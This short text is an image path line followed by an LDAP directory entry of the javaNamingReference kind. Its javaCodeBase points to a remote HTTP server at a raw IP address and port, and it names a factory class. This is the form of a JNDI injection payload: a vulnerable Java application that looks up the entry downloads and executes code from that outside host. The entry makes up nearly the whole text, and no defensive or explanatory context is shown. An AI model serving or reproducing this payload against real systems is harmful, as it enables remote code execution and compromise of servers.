 DN: a
javaClassName: foo
javaCodeBase: http://161.35.184.54:9998/
objectClass: javaNamingReference
javaFactory: V8